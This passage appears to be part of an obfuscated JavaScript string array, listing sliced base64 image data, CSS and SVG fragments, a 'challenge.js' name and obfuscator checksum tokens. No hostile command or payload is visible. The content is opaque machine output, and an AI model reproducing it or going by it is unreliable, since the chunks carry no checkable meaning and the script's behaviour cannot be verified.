"8KO4BAGzET", "p7o3fKPIBw", "BVajnTL6WJ", "jjNeES4xMf", "ihaWJjRuhG", "cTlAKcW1+E", "nAyUYmNJKY", "ca++eXFA3J", "cB0TrMgR5x", "Pc62zzL/jG", "xbd1Pcq2+O", "9xPmpS1icm", "Y6iXu6sw5x", "8hH3PM5iXv", "qU5XFIr6Yp", "3NN8W92mYf", "aeuO1r9bO+", "nuQk7unO8C", "ZmZh7+5iYe", "JtbrlMXAqg", "8+ZHrzAKcU", " / 2\n    )", "cE/ceEPkAA", "4tY2Lu1ZmY", "+mzfjZO3BP", "hcsmUKkM22", "Bx+4t9lkdd", "zv+I1fPelV", "e4oLg6axTN", "43nnmosmwL", "kx88MxzyHe", "+aRzWbpOls", "rXmU3tSWOY", "9mvo8ZgWcC", "0sLDTHaPei", "VbOL2XRvkJ", "ifELhunFJA", "ObYp7mWVxb", "K3kmMJHGtG", "P+Zt8CH1qs", "KaLTVMXG6i", "TXp9NcapMz", "II5cXGiZBR", "TeXHtpqU9y", "WixTjbGRK1", "GH+prgX3RT", "5n2+iwZ9qz", "Cps0tl4lLA", "7unN0WHYS9", "6auAcAbMEB", "zBMuB9ni3c", "M1M+ag3P/c", "T7cpmhQamd", "zT8QDkHR/u", "qtUgxzkamR", "9L2cfOcRuH", "/VyhNBtxIa", "wpWSBm+spn", "KYtq2ike/L", "0%);\n  }\n\n", "9wAA4BnwwQ", "tmNpwMxoXM", "Lm8mn8yl2m", "73UKz7Q8zm", "rMOcQ8AesC", "KO9Rpdk0Sz", "Y+v4rSMQSM", "80H1u0Hovh", "Df5UY4bVyJ", "tth8m7qU3x", "p0g7j28+1V", "7kM4Ex/xTE", "kGHEvZMLmN", "/IjNDJMqeZ", "7Fus0J3FvN", "t: bold;\n ", "y2jA1UgN9F", "zfWkLoLMJU", "zEvciI63OO", "Dinu70+XxO", "YGrDzdXNT2", "m6ntE/eN3d", "pSkmZkJb4k", "dlJ3FNmlp3", "5EEJor77j+", "rm3uLeC//w", "83E3KszEw0", "b80jww9/NN", "Md6H0KdyUw", "d25B76XV9s", "JLdtjKPp18", "pMZOrrn2a+", "JQg8vMfPwI", "L3lJllZ3g1", "gHV5+AKAjR", "rlMXAqg8+g", "gDjzbNYlvF", "6ntE/eN3dC", "GewAKZ0jIe", "FLnYmdA77J", "76bcQ73Xst", "Uq5iLiOJ2S", "C0fe/Yn09u", "MiblXZ2Lu7", "Wp0sk+tFkj", "lwNYEwcoKZ", "LYxwYocca5", "l7EeKeuDc6", "RYh74l5iSt", "PWJvzaPEEK", "w8S93J7dzu", "NPM/f52zz6", "XvFTRD3tji", "oncU931iHu", "U3I2E3QKiD", "y3QWznylxE", "MPeWMTH36k", "AJm8jn7g3v", "B8OnSeQ74z", "Nff+0n+uZE", "CJMpFP3MtO", "ocjNxsVO6P", "Al9dz4hdnf", "axv7iTdPW+", "8eH3EvriTu", "nFpqz2iWdq", "cW5t7w3JO3", "09cXeb4l59", "OiEn1gs9Mv", "REMbM7ZVDM", "udxD2bMzok", "NCmjSKa3IW", "891Rj8TnTg", "pXhrH1IZUG", "i7tkmH8H0L", "39l3zncA8z", "SzrmO7FCUx", "Vz7YDANgpc", "UJr5vlwycb", "d4tkQlW5Yj", "7ReJebq99U", "AANClHPnEP", "EvQtwT90an", "+JelriXJu4", "2zeNPUzZbX", "4wAAMBqxL2", "sO8OrEfd8T", "b98nHrt5W0", "zExvh4EszM", "Internet E", "TEPCn7SMxk", "Y4S591q552", "E1xr76ZIe6", "EjM+Geaem4", "MzHRfsYZbJ", "aFzAHItPnX", "kMZknvQFfD", "/sp3YGnS+u", "6+UaGeYqKz", "3tK3xL365t", "e) !import", "z3JNt3oKpP", "envtAJZfrk", "jXlMXvYM9z", "EnPbBKFlgE", "GOHQAwDALn", "wRYfMEv8PG", "sDIrF/3NuR", "yTNfZFLRxq", "/3NuReel1f", "dxT3fWIe4B", "Ves4ZYJYEb", "thdxbKO6V6", "pZ5DvjM8w/", "orj3wt9/8B", "mOI8JzuiQ1", "BhIahzSpmR", "03rKV4ny5x", "56Gfp3h3vc", "-top: calc", "+2zi9F0eG8", "WwCAABnIp+", "jEPbORuAcA", "cJJ10CX4Tn", "rhX2+u8sNq", "7i1EPgCA/b", "ue3n76Oed3", "xQhxLTX39N", "kO+MyJH+MN", "GBqV20sk0G", "ZZ6UfSRmsk", "xD2Lc3RYdh", "vXx3vl7j2i", "OuhDMn9csh", "/cixD1xLzE", "UAAA4NHFP3", "J/Oe4Sdae/", "05LM4Y75yp", "jnTL6WJ79s", "u9xK1fwWZs", "e7bJRzC9y6", "TbmHuiWyDj", "9capMrRYpx", "DQgvvIR9wj", "DW5iv4AAB2", "ezjwldMYlJ", "cU/ci9hw3F", "1lQzi+3pl/", "euDd4w/xNc", "dc7cMYZzNT", "4ap8KMbz3F", "AACI6I984p", "HZ/6QieU6Z", "GAEA9slnPQ", "JItzky/xTM", "ngc45Ph3yb", "lpVbx", "ZbFvXU3xb3", "hC5mbS8Zmk", "3Bsz2XxIxs", "d6CqT0adAc", "DvjVNlanWp", "vcEbpm6KfA", "1x73ab124X", "lor);\n    ", "Z7ivWcMsEM", "HAADH5oEfA", "rhSmLDbVvs", "9MHEvvSnu1", "U7LtfmAcz+", "AAIAnvOIXB", "jZp5DvjOeP", "f610TZwq07", "fJZeAk4wWz", "2b7YeJeelP", "dlPvgGeCi0", "o-size)) /", "bI3uwUTOpv", "b/LY2MNtO+", "EeJgGAmxD3", "97G3IXTDPv", "5zhnsACmdI", "T7NW3gmMJH", "qkT7Ly9Xkk", "1Nd5x6ISPc", "7ol7EeKeuJ", "yOfuDdzU9y", "u5MrUjcszq", "yJfMQ932Di", "i/rk/na3eW", "e5GR6R6TLE", "+wKe5tvinu", "5h7lnEeYe5", "bIu3cBL36k", "6Je4M3zN8U", "8h3tapstiw", "raL/7u77Sf", "e672YYyzma", "sSTPvF8phc", "Hea/mO9T6E", "wWzMrDva/H", "ez0ncs1inO", "3PHZMPoXn6", "EULILMw9zD", "K1vHNDkmM6", "Q03o3EBcyw", "Bj5FP3Ktv9", "FM48e7xH7F", "z/TBxL70p7", "ytTXeceiEj", "OlnkO92QXb", "//y/s0txe4", "AvGOdx7Ld+", "wAeePEGAFj", "4s/+vfI987", "CT/YAgDM5z", "DPBRaHMGe7", "ihR8JBbxD/", "DVM286AutR", "LPO05LM4Y7", "lumvvbr6fu", "tgus+mVGMe", "rou4j3KTZl", "cQ5geh/9xt", "hX2+u8sNqm", "AA74E0EAAD", "mJK3OvebD9", "DgAA7InP9g", "2/QPvHPKtx", "ZUxzgzJLJ5", "16Y5TL2SEm", "XDTrmS0AR0", "nBPazPce6r", "e0VILpJWZW", "eztxL2eW+1", "Z+huQX7ocj", "p7nVuinu5T", "1U9zLbYp7m", "eF6fKLM/ij", "hH3PMNJO75", "tVqkGGcj03", "+fTncS9pJO", "JqzQklrrIZ", "X3ARxb4uTu", "4AAMA5fEAC", "PNUy/5GfGf", "0MkyNan0wQ", "/Sj7LgSNnL", "u5WP6wT9Cm", "2uDcQ9/z60", "gJKfdyaxd8", "Kmd+y88896", "1/k++MZ41H", "K8WMm1uuUx", "mPicicr9MW", "PMUFZuJOlm", "vk/zFp4JTK", "QVpviXn2z6", "/DhSKA4W94", "5lQfD7Bd9m", "G/m+DLRtOq", "l+rDum1bG1", "ibm3j4m5p4", "allenge.js", "N+xmsdy7Xf", "JX5jQ9yrDp", "9J3LNYpzmJ", "1vc4Lq22Ke", "nvtR9l0Imj", "I8cF0Qtc2r", "Zd3mSs3Qxv", "AAAAJ+cbyI", "U/V7D7PUeT", "c7v+v/kn2Z", "j8ExgIo1p2", "7qU2Lw6Ie9", "EPQAA+Ezwo", "uAjmyx/uTf", "oXp2/uJe4t", "2oQ93y+Vyd", "zqJex4zcW+", "5h7by1//28", "PN6xIw41U6", "s9lU5yeQtI", "6QC8bmF7Nh", "lZlam3fI/a", "M15rnFPvyT", "U9cW/kBpEP", "syTso/ETHY", '="284">\n  ', "6VmD/+i/9K", "/z1c29N2Hy", "DPSIn", "u+ZzEPYtzd", "cAAODoHL4B", "I3Mvt3d0s7", "F2U8HMM8FF", "s1L/uVbviX", "RL3dGcd4h4", "Nvrga5Sy5l", "hhBDKiRcnQ", "CY9iBIZ9q2", "KeDxz7dZPJ", "Gv9MsU8vQw", "oY2JuYe5J3", "C351PiN1dM", "VLMH+9DAUy", "/QzV8SpMh8", "L42+0ezika", "PX1ujt+8Rj", "JJ9Nk4GLq+", "JACD0U5h7m", "K3NxjhVZg1", "+wXN1hX1xq", "PA01hkhjqU", "yHwYatyBl8", "k+uUk66bJ+", "/Th3+T7yRh", "4aEKAG5E3B", "mRTMmH0II5", "JNHFl65gmx", "Gd0SGpCMUa", "bjMzMePcGj", "7Y4cW+hk7i", "oQfz7PEesW", "B/76N0SlBN", "0k7g1GEPdE", "EJliVI85np", "Vab/DiQQ47", "NZIaQLc++1", "nxc29n18/F", "zU2nTHqRcy", "83008 68.8", "K09A+w73vr", "UfSRmskOhe", "4QuCY4jwnO", "tfPh3tfjHP", "Q71Yp3mpuY", "4eJewAAwAC", "4ZH3GkVaPm", "T3Ctsinu5T", "RnHeIeAEAX", "9Al+pm6+TZ", "GvmIe22cxD", "M4GJNKZtq2", "9OcEUqav3V", "Do4Qejmxsa", "/pm1l1q+P9", "z0ncs1inOY", "m7+lzuZv2d", "1UzW9hpgyE", "ngkfNAAAAH", "h3eutYLfGX", "10LgGSlAxn", "EPXEvMSXud", "Sx3SRC3WyT", "JmXgOGY+3J", "ition-left", "YAZ4DJl1Y0", "LHTHaO+9Ud", "NSmHvLmJh7", "FPXwXcztX3", "lY3xzGv9Ms", "dcQY+TtAQ4", "nGqn2jGoVN", "aW02xvlemH", "14i8gEAPO3", "5t7w3JM3id", "KklwbRfLI/", "LtblgnwYjc", "VvLjAdwAAI", "p9amHuYexZ", "XSyTKz3IdS", "DZm8gn7lU2", "zHmcfdCpjU", "YXH+G1Ll0j", "8TlTlbAe5G", "90O6aj6oft", "nLAUoprsVP", "S3dyEveKmy", "OBBvEY+4t5", "DLfeQj7s1y", "U4jX6AM+J+", "YmoHRnAjND", "S9yEirMw5x", "fFLOwHROXO", "v8ZnvpBpYS", "Zx3QvTmBCw", "Wrfc5lcjfE", "PdWOYl7Fuf", "EFJmpmZ8HZ", "kGGcj03/3G", "vtxRtCZiYY", "GzGvxU5hOS", "uAiaUUsUxd", "G22QDdCezE", "N7NOgOWhgT", "v6l/B4P/eL", "AEPfEvQxxT", "4Oy07injKz", "O3XJrYn8yv", "SimuxU86Jv", "PfjjKAzEw1", "zQF3dSpqaV", "IBFXEY+4l5", "PuLehSeKew", "uKTPLzvBqx", "McU/cu3pV+", "wY69v/3ef/", "qYjGTMzRYu", "+byai+Urr5", "ph2QAAOCQP", "LQZmZ4bd4h", "PuZuc+9NmH", "pMPcw9yzC3", "zmbQFFTDg+", "edAYe6lmfH", "AAGyaF1cAA", "gHD/4AADT7", "cA5jeR78x9", "iTuCfuRYh7", "Kc5iXuRkVZ", "tify-conte", "PPCxv7Pj7+", "JuZenXkpzL", "pmdtsoZlOh", "iwiZ4/KDzX", "y/Qub9hxbM", "QA2Eo68t2O", "V/mqPXEvQt", "uTqgef4rn+", "EaJe+JehLg", "4LmCviVJn1", "DT/+c/4mH0", "Wyg9CezkTd", "GnsxTTF5ne", "frzptojZEa", "9mkXs71DFN", "J1SGTDfGXp", "c3/XvcZFOI", "6sn3GuYc5w", "I23XF6nZuv", "YAAJjmKfKJ", "yLu+bzEvbL", "prgn7hWfvO", "/6Ef9i4FAA", "k88LGvo+PP", "dwFk8+5cnR", "ThDcg8k4a+", "QNzzQtxzOG", "2XFhlU9yrb", "G3LM7iXs16", "3/yOZWXZzs", "bWqW/Felc8", "xC7JItzky/", "Mx90R9g9jL", "DUhOkW4rj5", "Zv+u1x0csT", "AAjb5+/+9d", "K5/vuf20DO", "6ufCwbkf7z", "E54OPGY26e", "SYy9fVPM9/", "amfCwfnfrz", "gYk0pm0Lcu", "KfMuf6x4wc", "MzH39jHvZu", "LZXQ4ROgut", "xh14aZwqM/", "/PId87zT4A", "yzWKc5iXuR", "bZyPTf/Ybl", "oUxMbpJOug", "PfbKfzoTOJ", "2SmlCMUafT", "vqgIeQM93C", "f5b1/5Cv5A", "5O4pztTKxL", "zB2wzJHxK5", "sx7KkNwvh5", "BoJu6JexHi", "TNwDAIASh1", "fTZy+y2Pju", "5mXR8Julkm", "ymNy/RlSp6", "Z+0XzNoBmz", "1xb/CG+ZvP", "vybzdrnsb2", "yiXtL3xL36", "81Qv+3fBOZ", "Oad0EjnSze", "rNAJ2wM99z", "B/7CV/IBAJ", "rx4JGtZeqs", "wXv/Mcz/Kv", "xEc/USA3UK", "43sUkwvdOR", "1hJ2HsVwud", "f/yxsUCDh3", "OQd3y4Xy1k", "9qlV2oAACA", "+ufCXQmMUW", "TTKT9CmOS8", "zOD5eco8Oy", "65z1bRP3AF", "5WbiYqd0fT", "ncflD6Z9Nn", "JMR/sudlek", "A4BPCW98AA", "eZiTi0Jpv1", "xxd5viXn3z", "fsn+d/6u7/", "BOZh7zRZdD", "OS5gHnsYiM", "g/+GP+Jh9C", "1jqJe7qzDn", "Z14Kc28ZE3", "8C69.3295 ", "QQQkgQL1KE", "ABl4pGPuHc", "jUSSdsDPcb", "NVTHps6mOX", "PP5vj/6Y3/", "4KJQ5wz3Z5", "SpI3Hv+cuf", "EFgiq", "tRqkWKcjUy", "nxSNZy9Jbn", "NJ1PfbKfzo", "+JwAAEOGzB", "aePinsh4l5", "cE/dKz4xuX", "nFmp3/JNwO", "S12Rinyqxh", "zmemrJl+Z/", "XRM8/ks1sk", "AijWnbKhr5", "3rjPcY5iOB", "dGpwTVXOc9", "nxn7RfM2gG", "6Zu+KfyBBw", "xzz83E3Ksz", "LmX4pTXzfL", "qfO5bJcpl/", "DPjUKa+/9o", "oZZtIlo5a5", "wTDf5UY4bV", "r2LzR9n7Mv", "06nbw5xM5y", "UoCTNzEx4O", "TlboizspU9", "sR4tjO35x9", "6MIw8t2+Kn", "cEZb5BP3sr", "RVBtD9cMFO", "T34r1rni60", "0A8sIIdPml", "jtC09c7JRv", "Tw1kwenaOT", "aGTZd7fwqa", "eHViHt2J3G", "SzCVN3PApj", "còn lại: ", "FMjdRAndL2", "+Rnxn7vm/D", "2cRsZPcres", "b96muFffLN", "uBmNC5hj8a", "bKGph8CH0u", "AElEQVRgQt", "STulSa2cxL", "s32w8S99Ka", "3TCzBnuCSy", "3LPRHzE0jG", "cbZyPTf/Yb", "Oa1fplinl6", "IAOcDLinrg", "6+m6ntE/eN", "wWnu5iJ988", "xvlHQ5S5n+", "c8F0cxybS7", "NOdj6dfLUz", "pmatlPE+/7", "DHniKfuLf0", "pIu4JE9s5i", "ynuRTf3GPc", "jrP5apSyd7", "bdLY/JyZBm", "36ktvdRL3b", "erfjyKdYuY", "zLd7C6b00+", "mtXklM7U23", "j4AAGAVPrs", "CRBycAmEjc", "9yrQdzz+V6", "IA5HAYAAA7", "wNdpZYz/VK", "n7ol7EeKeu", "N3GeTaDZ8m", "ugcnTwxUKe", "Vvht555Dv8", "2cj036mG5X", "6Je4kpca97", "T65/l6WSZ+", "5DvdkF2/B1", "/96Xz3r/+G", "XewW+u17Xm", "8vrUO9zuXy", "Pq2hq9fZ94", "f2N7HvPtAc", "scgMdSgx/f", "6+qeZ79O8k", "GO6FycwHZ9", "rzf7d3Z9tt", "vYqz7vM7Q3", "b35m2Ke/XN", "WPAZRktGFq", "dEJliVI85n", "nsIwFxezT+", "yA9dbiYudk", "fbu4nHv7o1", "msghO4kzD3", "QaiedTJOBi", "eyVqW3upMf", "N1ssznHu4R", "54l74l6EuC", 'id="patter', "bVOqU8OxPu", "jYzbZDvu0X", "cc/nJO5ZrN", "pl/d4ebUaF", "1VaI2PCFsi", "BR7LFLfRwy", "e1avaN8W9I", "efckN/bnGv", "jnM1M/Vw4O", "BiTSmbato5", "8p8/AiH5l6", "Pmkyqcapl/", "DF3ICsz5fX", "5zMS9tU7in", "OilNl5moKx", "nltf+mlk2V", "+hBDqFf8ff", "Ms5EpUe+Q+", "T9xLTIl73Z", "5g3BK4JzmO", "9WFC8fkE32", "r170NuZde1", "CSY3ulIJhS", "json", "2HzL936w+b", "/33f/aBnQ2", "+Ek7tkWb+H", "Rt8h6nrXk8", "BxL2Ei7gkT", "Xik3e+JvIB", "6L6y2Ke6Je", "zPRbPPNav0", "ceSNyrL93J", "ky7xSQ+9Kt", "YcHwK2jk75", "inu1vc4Lq2", "Zuo7Elqmv/", "6fKPCn7SMx", "AHbKIQ0AAA", "XJm8x2lrHq", "/nRYwjzwNB", "Qhx71BxbyH", "TXEvtynubb", "MBGiHviXoS", "Ux3wexnShz", "+gul99HNNs", "7FmHuYe45U", "yr8B31+t6E", "Q+QAAALbLC", "cz69fFeuXu", "O8W9ysU3iH", "U7cSxP3AIC", "mS5j6ureZ7", "KENyvxxyWh", "1SzqYbpl/z", "p4+9SRm1Nx", "E3WyTB/Wfd", "cW/whvmb4l", "IBniXviXoS", "nifGbKmul3", "qb4p64N3jD", "BIP3wAAOyL", "cG5H+8/+pk", "B4h4AQC8HH", "uRDwCAvbn3", ".459961 29", "bus0k0u57S", "TpZpg/rvml", "AAPDh+RL5i", "ZIe4BwD1cz", "JeRmp2EvfC", "9yr7XVeWG1", "KYkNuFtJp/", "XkE3uFwb7z", "gCLzYAAPCA", "lYKIc/1N00", "5zEPdviLZz", "TKX7mqd+iS", "1OcKhNzzzb", "c3fHqDfnM/", "1tinviXpa4", "5UAKAIHFP3", "Wb+H0XhrEv", "hHmtU3rq9L", "m4txD5AAAA", "BTa9MdZ5KH", "rZO4pzvrEP", "7NvV55S1yY", "DfbSzewlBA", "J+5574JFsc", "1pkidt8tjm", "e3GlcKUxab", "AJt7HvnEPX", "OZ+xfN997+", "jHoj7lWcdZ", "CN0ssylu1q", "gAQAABnyJf", "eeVz+YNpnE", "7v8cAANBO3", "gz33sHmjz0", "MTSxzLmOdw", "y79dPJMu3b", "kRI+yhOod7", "E4mJh9CCKF", "4kAQDgU/Dj", "XI+7l5sQ9A", "cpmhQamddD", "o8SA4XDinu", "IAwFRtkU/c", "wM6NdOpm+4", "0siJ0TgB06", "7iHtp4h4AA", "zC/7+OQKbx", "XNPnVeEnWk", "AAPbNQRYAA", "95ZveNev/b", "L2y8+7QLid", "hnsM0/EA5B", "9EFADxJ3BP", "vXr5T3Ktcf", "MyW8NZNH5+", "rt346WaZ92", "m3L0uLcQ+Q", "Whq93Hpc/m", "w99LM+GSYe", "0f7bv5EY2N", "p4A4w70vbP", "TuKTPLzvBq", "mSZhpYsKaE", "TYe65mZh7N", "uCdM7OEk7l", "//hP5gvkgg", "sDdjU9jLhb", "n9HP36fHNn", "5Hpv1MNy/0", "08X27ZNoOo", "FFDHXJg/1X", "Z83M/Pclf8", "Oo0scU9sn7", "p0n7s7Rr05", "mfi4cnPvx/", "nyNLTfcO97", "6z5t7Z6kyr", "WuJcm7gEAw", "wUShzhnuyz", "p6NwORDCCE", "EPbORuAcA8", "hM4nVZLVMP", "qszyLO444x", "ezOAKDTUw4", ' fill="#B1', "RdGaioY0Z2", "kvDXStfEqT", "gH1z5N/meE", "b29R/L1KWT", "8/wqG51ytv", "SZcShT339t", "UAAAh4E/nE", "9PiF2SmuBM", "LhT3rl68fK", "cK/Dd9brex", "mfnuSLPEw+", "E+8MFM4U7c", "3ISKszDnHP", "rLvQLfXa/r", "npT3Ktvdlx", "qEFJmpmZ8H", "OCCUN4DqmM", "eD1Udt4d2u", "9Yh7gEAwOe", "ryPVVojY8I", "x-sizing: ", "idll7r0Jkw", "Rx8YEth3y3", "chXlfnCqzP", "0hnE6bueBT", "Q7LaVeTz9a", "ZdmxifD3HM", "1/PzEMSvju", "ZnbNo6Z20b", "4nM/m8sLHv", "MvR6KcQ5i1", "pviXm2veHH", "-allowed {", "8kro+QujLd", "D28CYFAADL", "JvIR9zLDiH", "ulO5eXZTuJ", "TuWZ3EPY+Z", "dE6fKk9en2", "XTJsZg4mNJ", "C/wYQAAAPB", "LhzHNJsCsQ", "7/ks+R9cR7", "IsQ98S9xNS", "AHfmMe+HfL", "Wtp3idLHOa", "MuuXzBN/f9", "vYaYMhGS3r", "5iXu2xVs4i", "EMIoc8gNnu", "3Ivva4v1qb", "ErGEzM2k4z", "NHEPAADW5Q", "vkE/de3CW+", "14uU7xb3Kx", "zE1LVrJ1Kd", "npr5WuiVPl", "U+NRSyE0F2", "TEQMB", "Zj1V/e9cvc", "fEPXEvQtwT", "EEKDhLmHuW", "kEvpjkjlDS", "4QWi0XWrH/", "Ms5OaiT1iH", "Wtr9PZ94rG", "uPd0sKmaaY", "/TBx9BhB4g", "AQAAZ+VlCA", "nAzGhcwx+J", "3Ss+Mbl69m", "FPgBgCzyQA", "++MZ41Hnki", "uYe550Bh7q", "8N9N7rLWc7", "r8zdLcgP3S", "ndkxmGj7VL", "vmKzdCQRz6", "OKeuLd4VXy", "UzMvToTc28", "Q8RuntkxmW", "or);\n    b", "pZnxyTD33E", "y5PV5B9PsC", "C6b2aNAdtD", "9jb0c8uEdw", "h/RGB69VpC", "zUmcjU10DN", "/uc6XHpdDv", "s6Elumvvbr", "xb3aXueF1T", "9dr+tNbBJM", "J6a+/Jom5A", "HcGshzIk96", "ds75t4h6AA", "A/L9A9Jr39", "nGHKZGan/f", "3MMnul4kMa", "NJKYY2dAy5", "LtTJMhctH4", "mI4HIO/4cL", "DaK2+4/n2C", "80833MCDwT", "2Xat53hntZ", "zyxlZO4pzv", "4T+c7c8VI4", "Wq+S3MlIGQ", "feGJi52B3+", "QTYsq+LijJ", "rn3mtU3rq9", "Hf14ktEPgA", "O7e5+TYpRH", "yzwsTkQwjt", "msgHAAApHq", "MPX3qSUzMP", '"-73.6001"', "PEPcE/cixL", "5sP0zcS2+K", "VNlanWpmQb", "td8XSn9zlx", "6iiDaHy6YK", "PMwnZMXG6i", "B+SKmNf2F5", "Bvlp8vncK+", "PGbi3loncU", "V5h9wfNP3k", "/WEPdWOYl7", "X2XmcHy45R", "hv5xL1dbIp", "nZpMw8x0v9", "mPhC5C5MVz", "5Epr72a+b7", "kndljPxNyz", "6kgnFplon3", "6ZviXn0zQ9", "bIBwAAtPLy", "DT2ORGepQY", "0sQ9AIAahy", "Mff+1QeymO", "M0EnQLix3+", "nriXmBL3uj", "78KCUdPSid", "OeQ73JEyep", "58OECAAAAL", "wInSzz/hY2", "DOnlgTTfrE", "M9+neRDPBC", "b3YIJnU117", "ZdceVNof/7", "eqsz/YU577", "T31El03+aW", "wT95qubNsU", "OEeHZSdxT5", "wIoWliU0Lj", "c7hHjmZMe8", "A9slnPQFAg", "6 66.2699 ", "IBnliOfuHf", "vde+JePfGv", "G7xh/uYTt4", "WppTGvh+hk", "Z0PmkSrIap", "Ss5mgU0Cc4", "m7Yp/v9x9x", "t8AMAZeOAB", "Nwpn7Fc/33", "jujH1X2b/P", "4F3HiuLdMf", "D3fYOKexUn", "CiphwfAraO", "81i9TzNPLM", "RboRmgvpiM", "femtTuKezR", "TrMgR5xqmb", "Xxe2Nj38fF", "61CVyfOe5p", "GmqZvLa8oH", "iHtJiHurnc", "wDOBiTSmba", "7qWZ8ckw99", "mVx/hoxd15", "Nzr8ZLNrQx", "P/8Vbjzcjt", "7paPvQcGrg", "Ke5FN88Q9x", "lvDtTg43Xq", "rIfelWy7y2", "ey1XRjfbiX", "KjzzJ9MRTH", "20300093QJjKor", "4CeLeFidxr", "lLd7VOfRJN", "vZjqntlVKd", "atopHvy2WG", "cS2+Ke/XNz", "VMm1suE5cC", "vTTKT9CmOS", "3y0ncI+7VI", "DWI39Q54Jr", "h8LBhIahzS", "ctluUy/lCa", "tQ9jnM1M/V", "WgQwI3QyTF", "7ZVDMr96bB", "QuSU1wpnm3", "nRdW2xT3xL", "ADAWjx0ALB", "LrYn9yfRWZ", "/um/PId87z", "6wz3Iphusl", "r5FP/PS9nb", "65mZh7NV6y", "di6NY2pDKo", "PjC8wQMAAD", "L9szydLFNf", "vqZJm2glmg", "DQxsEZAAC4", "bx8Tc0+feh", "AACA7fPiBg", "ufELu7YPYz", "0AAARL78l3", "fMRuIewCK4", "KYkrPpvrry", "925760rnTalO", "DNQp4/HMtV", "g8EOdw77V8", "ynuRTfFvfz", "GnHP7iTu1a", "xL3SZvth4l", "i949nDPtdO", "sylOlYm5Z5", "dzaY6P4GkZ", "AOAgxL3xL0", "MAMDZ+QwyA", "aclKti5lug", "LOylT08qK0", ' class="lo', "Msw9NxNzr8", "m3mvlnrssD", "eL35jtzYv1", "inwAALANHs", "pIuUytQdj8", "A7InP9gIAu", "yAcAp+ZBAI", "NSE4h7SRNx", "M9xjmI4HIO", "aaKUJMw914", "fcczhDk4h7", "f+9K7vRpcx", "4NHfBjIpfm", "4VaZ+3jTFW", "09nqjUVmqE", "uQVfAWyNfF", "MHEvvSnu1f", "mXp2JubePi", "ABJREFUL70", "ATRjbs/nE2", "haqQG+i7if", "XKbhglqytC", "t3bkHvpdX2", "7FN8W9sdVp", "5R7H6H+cc/", "pv1ieUy4P+", "l51OmEmfBe", "iXk9YoPBZW", "xHmHuaeA4W", "AcAS+CNBgA", "94bnnrxN5C", "FHxC/PeOFW", "M82IFAAAbI", "vJKZWpvuOP", "d9DCmJuWrG", "ansparent;", "1jvQ6gzmcn", "Yp5mGjyGme", "CvgrWWvi1N", "y7Xp3qc1du", "+7Qz3tDbDv", "h7pWY8ckw9", "e15vYJJje6", "BXPPOPkIpv", "aeKuyFN5+e", "Ly2v+BMu1s", "vDk4h7didx", "0WtU54P5h7", "9Apxr++ijv", "KmNf2F5xpd", "wM/Fa32Kfk", "S9a3viXmFT", "gVptXMlNr0", "G4mHZ9JOln", "ZFP3Gt9eIt", "qdLG+bLdCN", "/bxpirNWhQ", "2Dafkn2z/J", "/irPv8ztDd", "7Sbf8QdEvX", "B3Ee9TpS3T", "W3xIV5b5wq", "inu4MTyLu+", "3dSpqaVFaF", "+ysO9oH9hq", "6/lO9b7EOp", "j9ELC3MPcs", "eQuQDAIDbu", "04I+jMREMb", "dfAACAAreR", "Zh7gHAGvhz", "lPzP2i+ZtA", "gxBCdfGnDd", "iXsAAA+BN2", "Mw9KxNzbx8", "Oifhbn3Wrn", "X3XwGb7Qet", "h+4gNG6EXE", "kwf1n3Typi", "iUXIa", "Zs7NvZQMw/", "EUFGYe5h7F", "dFPcyyyLe+", "pHrBZ6bf4p", "0MbE3MPcEz", "CWzN5dI5On", "YyburXUS93", "jdVph7mHsW", "9yzCHMPc8+", "mpeH/MnHMD", "A73Pivucee", "U6VadyBR5t", "7hknH8H0Pv", "ZdOlsnJkGb", "xnmKSo2E3W", "MuWnJSrYuZ", "a2V0p1JkKZ", "DCRScWmWqe", "+4l51yEonc", "JIjHPZ/rSI", "g08ol7SeIe", "d+/of75e7U", "+57+AbHOsr", "MzQotZNOps", "DvnO491q+Y", "4ZoZNl3t/C", "bop7XybyAc", "g3PPXmbyF2", "ztfz2HfGdQ", "AABgitPIJ+", "ADoNF/HnAI", "FLUhOcad4t", "zmJewknca+", "Ogdz/cc4yI", "Bf5iHvLnMS", "emBuEfcG46", "hA3BP3IsS9", "Cf7mzMj2lr", "hrgn7kWIe+", "zNmvqpjL2H", "MAAABwUI+R", "1m3m1tQUSn", "iXnETxL0tT", "fcmbzIXLs4", "xj39q///Vf", "8sRAnTIez1", "g3vHnt4S02", "J3HPYp3mJO", "iXsFiHurnc", "My9OhNzbx/", 'dth="428.8', "CSdxr4yTu6", "Oy3X5oJ9Go", "MrEvesTuKe", "KLWT7ZjaXi", "fXKwmmfbM8", "WaU7iXmSk1", "/k2+F4h7l1", "Yh74l5iStz", "inv1zfaDxL", "fVAV6nlTL+", "DyH0GfUd/9", "ewuRDwDYCw", "NgCD6UAwK6", "Xz8Uc+M0Mk", "+XnEM+/Sj/", "403Z3L9szy", "Nn+oWOiEm1", "xHinriXmBL", "r77ZeaG4d/", "ozv//4fXL/", "OY9VCG5H45", "nXQyTQYupr", "Ftor75/50t", "JML3TkUwoN", "2sMyYfQgih", "N9zAg8E5hI", "5crmNtsgW5", "4RQKAIa+RT", "OY2pD6xg6d", "a/9mvk+Znk", "JEEJGYe5h7", "Ye5h7DhTmX", "Ex9+pMzL19", "rjZd9oM/h3", "zy87wasQ9n", "MvToz0dDCx", "PxcOzv14/9", "8jUir1KPbb", "y/5mbFfNG8", "nXgpzbxkTc", "3uANUzZFPg", "AA6/EZiwAA", "mD+u+aWVMX", "RBrTtlU08n", "x9f1XkIglZ", "5CdaEue10A", "cS90sQBxD2", "PkAAADW5SU", "GrNzP8m4zL", "uUnKVnwYsC", "ePnOwqbIBw", "7TZfpC4l94", "p5iNjNMzsm", "c70l3sFvrt", "ylbr5OlqlL", "3Uncq1mnOY", "Udt4d2uW8/", "C7JDXBmebd", "JMGQjJbluZ", "Ag8E5hIY9q", "CclLgn7kWI", "7iXnRT3Mss", "p8Z+71vwjN", "Mx49waO71y", "ceyz+Fh9CC", "snAxdT3X0E", "8n1Z0idtj+", "aYqzVoUJMz", "pr/+uiZOlS", "u8/1oEOi+I", "IfAAACHwAw", "ozKz+49mJ+", "wCAXRD3xL0", "XiSpM5Gpr3", "xwXRC1zatl", "XzxEs8EF4U", "G9nIk7Qv+5", "OrYr9BHfOl", "+8djN2wKKm", "3QvTmBCwwN", "AAwn4duAIA", "cA2MhXf/vr", "sup7n1+6LA", "uXbsqutlH3", "W/Felc83el", "dlYu7tY2Lu", "xTk6Kag6OE", "jxMw7pp5pK", "x0P9Ml7nLY", "uaZYyEJLdJ", "uJe9nbjXc6", 